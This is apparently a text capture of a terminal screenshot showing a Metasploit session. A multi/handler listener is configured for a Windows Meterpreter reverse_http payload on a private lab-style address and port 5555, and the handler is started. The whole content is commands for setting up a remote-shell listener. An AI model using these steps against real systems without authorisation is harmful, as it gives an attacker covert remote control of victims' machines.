 DawnT0wn — msfconsole — 80×24
=[ metasploit v6.3.10-dev-e2e8568860e381fc09e1ecedd5ddfc6fdfa3ce99]
+ -- --=[ 2304 exploits - 1206 auxiliary - 414 post       ]
+ -- --=[ 965 payloads - 46 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
[msf6 > ]
[msf6 > ]
[msf6 > use exploit/multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http ]
payload => windows/meterpreter/reverse_http
[msf6 exploit(multi/handler) > set lhost 192.168.50.128 ]
lhost => 192.168.50.128
[msf6 exploit(multi/handler) > set lport 5555 ]
lport => 5555
[msf6 exploit(multi/handler) > run ]
[*] Started HTTP reverse handler on http://192.168.50.128:5555